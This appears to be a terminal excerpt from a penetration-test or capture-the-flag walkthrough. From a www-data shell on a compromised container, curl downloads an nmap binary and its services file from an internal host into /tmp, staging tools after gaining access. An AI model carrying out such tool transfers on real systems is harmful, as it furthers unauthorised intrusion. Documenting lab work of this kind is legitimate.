 www-data@95b1abfd18ed:/tmp$ curl 10.0.3.51/nmap -o nmap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  1822k      0  0:00:03  0:00:03 --:--:-- 1821k
www-data@95b1abfd18ed:/tmp$ curl 10.0.3.51/nmap-services -o nmap-services
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 12813  100 12813    0     0  36925      0 --:--:-- --:--:-- --:--:-- 36925
www-data@95b1abfd18ed:/tmp$